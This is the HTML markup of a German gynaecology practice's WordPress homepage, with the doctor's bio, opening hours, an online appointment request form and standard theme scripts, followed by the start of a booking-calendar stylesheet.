				<div class="elementor-element elementor-element-44f4ff5 elementor-widget elementor-widget-menu-anchor" data-id="44f4ff5" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="breitenbach" class="elementor-menu-anchor"></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-52354b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="52354b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-0456543 elementor-column elementor-col-100 elementor-top-column" data-id="0456543" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5ef969f elementor-widget elementor-widget-spacer" data-id="5ef969f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-43efe39 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="43efe39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-d035f5b elementor-column elementor-col-50 elementor-top-column" data-id="d035f5b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2eceaf2 elementor-widget elementor-widget-image" data-id="2eceaf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="800" height="680" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Aerztin.png" class="attachment-large size-large" alt="Dr. Verena Breitenbach" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Aerztin.png 800w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Aerztin-300x255.png 300w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Aerztin-768x653.png 768w" sizes="(max-width: 800px) 100vw, 800px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-9942ae0 elementor-column elementor-col-50 elementor-top-column" data-id="9942ae0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0f3b9d9 elementor-widget elementor-widget-text-editor" data-id="0f3b9d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Dr. Verena Breitenbach</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2bd75dc elementor-widget elementor-widget-text-editor" data-id="2bd75dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Ich bin Frauenärztin mit Schwerpunkt „Ganzheitliche Medizin“, Autorin, hatte eine TV-Sendung, berate in den Medien und entwickle Produkte. Mein Studium absolvierte ich in Deutschland, der Schweiz, den USA und England. Zusätzlich habe ich Ausbildungen in der Naturheilkunde, der Psychosomatik, Onkologie, Zytologie, Labormedizin und Kinesiologie absolviert. Des Weiteren habe ich eine Ausbildung zur Heilerin und bin Fitnesstrainerin.</p><p>Mein Schwerpunkt liegt darin Schulmedizin mit komplementären Heilmethoden sinnvoll zu kombinieren und so präventiv zu arbeiten. Ein weiterer Schwerpunkt meiner Praxis ist die Teenie-Beratung. Dazu gehe ich an Schulen und andere Einrichtungen und biete eine spezielle Sprechstunde für Teenager an.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-58b3d84 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="58b3d84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-ca66434 elementor-column elementor-col-100 elementor-top-column" data-id="ca66434" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0988373 elementor-widget elementor-widget-spacer" data-id="0988373" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-89f1948 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="89f1948" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-cf45824 elementor-column elementor-col-100 elementor-top-column" data-id="cf45824" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c791abb elementor-widget elementor-widget-spacer" data-id="c791abb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e02a7c7 elementor-widget elementor-widget-menu-anchor" data-id="e02a7c7" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="termin" class="elementor-menu-anchor"></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8d4e1a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8d4e1a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c171f6 elementor-column elementor-col-100 elementor-top-column" data-id="7c171f6" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-df86252 elementor-widget elementor-widget-spacer" data-id="df86252" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-cfb3130 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cfb3130" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-0f06575 elementor-column elementor-col-100 elementor-top-column" data-id="0f06575" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b59c699 elementor-widget elementor-widget-heading" data-id="b59c699" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Vereinbaren Sie einen Termin</h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-78c4509 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="78c4509" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-ecd27a9 elementor-column elementor-col-100 elementor-top-column" data-id="ecd27a9" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ef3981b elementor-widget elementor-widget-spacer" data-id="ef3981b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-fa1e0ac elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fa1e0ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4abf472 elementor-column elementor-col-50 elementor-top-column" data-id="4abf472" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7e192b9 elementor-widget elementor-widget-text-editor" data-id="7e192b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Unsere Praxis ist für Sie wie folgt geöffnet:</p>
<p>Mo&nbsp; &nbsp;08:00-16.30<br>
Di&nbsp; &nbsp; &nbsp;08:30 &#8211; 15:00<br>
Mi&nbsp; &nbsp; 08:30 &#8211; 15:00<br>
Do&nbsp; &nbsp;08:.00-13.00<br>
Frei 8.00-12.00</p>
<p>&nbsp;</p>
<p>Termine können Sie bei uns ab sofort einfach und bequem online vereinbaren. Bitte füllen Sie das Formular aus und nennen Sie uns Ihr Anliegen, damit wir eine möglichst verlässliche Termindauer einplanen können.</p>
<p>Wir melden uns dann gerne baldmöglichst mit einem passenden Terminvorschlag bei Ihnen zurück.</p>
<p>Oder rufen Sie uns an unter Telefon: <strong>+49 7391-70 33 70</strong></p><p><strong><br></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-499f125 elementor-column elementor-col-50 elementor-top-column" data-id="499f125" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2861645 elementor-widget elementor-widget-text-editor" data-id="2861645" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><div role="form" class="wpcf7" id="wpcf7-f1737-p1675-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f1737-p1675-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1737" />
<input type="hidden" name="_wpcf7_version" value="5.1.7" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1737-p1675-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1675" />
</div>
<p><strong>Terminwunsch:</strong></p>
<p><span class="wpcf7-form-control-wrap wochentag"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="wochentag[]" value="Montag" /><span class="wpcf7-list-item-label">Montag</span></span><span class="wpcf7-list-item"><input type="checkbox" name="wochentag[]" value="Dienstag" /><span class="wpcf7-list-item-label">Dienstag</span></span><span class="wpcf7-list-item"><input type="checkbox" name="wochentag[]" value="Mittwoch" /><span class="wpcf7-list-item-label">Mittwoch</span></span><span class="wpcf7-list-item"><input type="checkbox" name="wochentag[]" value="Donnerstag" /><span class="wpcf7-list-item-label">Donnerstag</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="wochentag[]" value="Freitag" /><span class="wpcf7-list-item-label">Freitag</span></span></span></span></p>
<p><span class="wpcf7-form-control-wrap Uhrzeit"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="Uhrzeit[]" value="Vormittags" /><span class="wpcf7-list-item-label">Vormittags</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="Uhrzeit[]" value="Nachmittags" /><span class="wpcf7-list-item-label">Nachmittags</span></span></span></span></p>
<p><label> Ihr Name*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label>Ihre Rufnummer*<br />
<span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Ihre E-Mail-Adresse*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Betreff<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Ihre Nachricht<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><span class="wpcf7-form-control-wrap daten"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="daten[]" value="Ich bin damit einverstanden, dass die Praxis meine Daten zur Terminorganisation speichert.*" /><span class="wpcf7-list-item-label">Ich bin damit einverstanden, dass die Praxis meine Daten zur Terminorganisation speichert.*</span></span></span></span></p>
<p><input type="submit" value="Senden" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="1750" class="elementor elementor-1750 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-element elementor-element-2551cf62 elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section elementor-inner-section" data-id="2551cf62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-10c6291a elementor-column elementor-col-33 elementor-inner-column" data-id="10c6291a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4105076a elementor-widget elementor-widget-text-editor" data-id="4105076a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Praxis Dr. Verena Breitenbach</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-156e4b2b elementor-widget elementor-widget-text-editor" data-id="156e4b2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Lindenstraße 58</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a7a9dd1 elementor-widget elementor-widget-text-editor" data-id="5a7a9dd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>89584 Ehingen</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-157c879a elementor-widget elementor-widget-text-editor" data-id="157c879a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Telefon: +49-7391-70 33 70</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77f17ac0 elementor-widget elementor-widget-text-editor" data-id="77f17ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Telefax: +49-7391-70 33 777</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e824d4 elementor-widget elementor-widget-text-editor" data-id="21e824d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>E-Mail: praxis@dr-breitenbach.de</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-639869c8 elementor-widget elementor-widget-text-editor" data-id="639869c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Sprechzeiten nach Vereinbarung</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-249f6c88 elementor-column elementor-col-33 elementor-inner-column" data-id="249f6c88" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-33b0ad99 elementor-widget elementor-widget-text-editor" data-id="33b0ad99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73cab56c elementor-widget elementor-widget-text-editor" data-id="73cab56c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b797823 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="1b797823" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-86ac8b3" href="https://de-de.facebook.com/drverenabreitenbach/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3d6ddbd" href="https://twitter.com/DrBreitenbach" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a1b55e0" href="https://www.youtube.com/channel/UCE7xuE5DnnfF3q2sssiycoA" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-031cb92" href="https://www.instagram.com/dr.verenabreitenbach/?hl=de" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7183e9cf elementor-widget elementor-widget-image" data-id="7183e9cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
							<figure class="wp-caption">
										<img src="https://www.dr-breitenbach.de/wp-content/uploads/2017/09/notinsel-logo-claim.png" title="notinsel-logo-claim" alt="notinsel-logo-claim" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-233fe58e elementor-widget elementor-widget-text-editor" data-id="233fe58e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Mitglied im deutschen Kinderschutzbund</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-16d78155 elementor-column elementor-col-33 elementor-inner-column" data-id="16d78155" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d101d3a elementor-widget elementor-widget-button" data-id="d101d3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://www.dr-breitenbach.de/impressum-datenschutz-elementor/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Impressum/ Datenschutz</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddbd246 elementor-widget elementor-widget-button" data-id="ddbd246" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://www.dr-breitenbach.de/interessante-links-elementor/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Interessante Links</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-757dd98 elementor-widget elementor-widget-button" data-id="757dd98" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://www.dr-breitenbach.de/pr-marketing-elementor/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">PR & Marketing</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<footer class="elementor-element elementor-element-7d2c0477 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="7d2c0477" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-13ac0fa3 elementor-column elementor-col-100 elementor-top-column" data-id="13ac0fa3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3b6148e4 elementor-widget elementor-widget-heading" data-id="3b6148e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© Copyright Praxis Dr. Breitenbach, 2020</p>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</footer>
					</div>
		</div>
		</div>
		
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dr-breitenbach.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var codebeanLike = {"ajaxurl":"https:\/\/www.dr-breitenbach.de\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/themes/biotech/framework/includes/codebean-like/js/codebean-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/js/plugins.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/themes/biotech/assets/js/custom.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-pro-2/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/js/frontend-modules.min.js?ver=2.9.6'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-pro-2/assets/lib/sticky/jquery.sticky.min.js?ver=2.9.1'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dr-breitenbach.de\/wp-admin\/admin-ajax.php","nonce":"768d6b98ea","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""}};
</script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-pro-2/assets/js/frontend.min.js?ver=2.9.1'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/lib/share-link/share-link.min.js?ver=2.9.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.6","urls":{"assets":"https:\/\/www.dr-breitenbach.de\/wp-content\/plugins\/elementor-3\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":1675,"title":"Startseite - Praxis Dr. Verena Breitenbach","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.dr-breitenbach.de/wp-content/plugins/elementor-3/assets/js/frontend.min.js?ver=2.9.6'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom" style="color: #fff; background-color: #707070;"><div class="cookie-notice-container"><span id="cn-notice-text">Wir verwenden Cookies, um unsere Webseite stetig zu verbessern. Mit dem Besuch unserer Webseite stimmen Sie der Verwendung von Cookies zu. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button">OK</a>
				</div>
			</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/css/style.css?ver=1.6.6
body_size: 1006
content:
/*       STYLES        */
.div-for-clear:after{
	content:'';
	clear:both;
	display:table;
}

/*       FORM          */
.wpdevart-reserv-info {
    border-bottom: 1px solid #DDD;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.check-info {
    color: #545454;
    font-size: 14px;
}
.reserv_info_row {
    display: table;
    width: 100%;
	margin-bottom:4px;
}
span.reserv_info_cell {
    display: table-cell;
    width: 45%;
    font-weight: bold;
}
span.reserv_info_cell_value{
    display: table-cell;
    width: 55%;
}
.wpdevart-total-price.reserv_info_row {
    background: #545454;
    color: #F7F7F7;
    padding: 17px 4px;
    box-sizing: border-box;
    margin-top: 19px;
    font-size: 17px;
}
.wpdevart-reserv-info .option_label,.wpdevart-reserv-info .extra_percent{
	display:block;
}
.wpdevart-reserv-info .extra_price{
	font-weight:bold;
}
.wpdevart-total-price.reserv_info_row .reserv_info_cell_value{
    font-size: 20px;
}
.legend-div{
   display:inline-block;
   width:15px;
   height:15px;
   margin-right: 5px;
}
.wpdevart-legends-available .legend-div{
   background: #85B70B;
}
.wpdevart-legends-pending .legend-div{
   background: #FD7C93;
}
.wpdevart-legends-unavailable .legend-div{
   background: #ddd;
}
.wpdevart-booking-legends > div{
   float: left;
   margin-right: 15px;
}
.wpdevart-booking-legends{
    color: #848484;
	font-style: italic;
	margin-top: 17px;
}

.wpdevart-booking-form{
    margin: 20px 0;
    padding: 15px;
    border: 1px solid #ddd;
    background-color: #F7F7F7;
}
.wpdevart-booking-form .wpdevart-fild-item-container{
font-style: italic;
margin-bottom: 12px;
}
.wpdevart-booking-form  .wpdevart-required{
color:#FD7C93;
}
.wpdevart-booking-form .wpdevart-fild-item-container label{
    color: #848484;
    display: inline-block;
    margin-bottom: 3px;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"],
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"],
.wpdevart-booking-form .wpdevart-fild-item-container select,
.wpdevart-booking-form .wpdevart-fild-item-container textarea{
    border: 1px solid #CECECE;
    background: #fff;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	transition:box-shadow .4s, border-color .5s;
